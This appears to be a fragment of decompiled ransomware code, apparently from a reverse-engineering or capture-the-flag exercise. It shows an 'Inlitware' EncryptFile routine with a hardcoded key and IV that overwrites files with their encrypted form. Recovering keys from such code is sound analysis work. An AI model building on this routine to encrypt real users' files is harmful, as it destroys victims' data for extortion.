 48 // Token: 0x06000008 RID: 8 RVA: 0x0000215C File Offset: 0x0000035C
49 private static void EncryptFile(string filePath)
50 {
51 string key = Inlitware.MD5Encrypt("6652fa25-3bff-403b-9d47-33ccd4b50a11");
52 byte[] IV = Convert.FromBase64String("h3Ae6mdu/OIm5ngYKbj5Iw==");
53 string inlitKey = Inlitware.MD5Encrypt("1nL1t_1s_Th3_B3st_r4nts0mw4r3");
54 byte[] originalData = File.ReadAllBytes(filePath);
55 byte[] encryptedData = Inlitware.Encrypt(originalData, key, IV);
56 string finalEncryptedData = Inlitware.InlitEncryptor(encryptedData,
inlitKey);
57 File.WriteAllBytes(filePath, Encoding.UTF8.GetBytes(finalEncryptedData));
58 }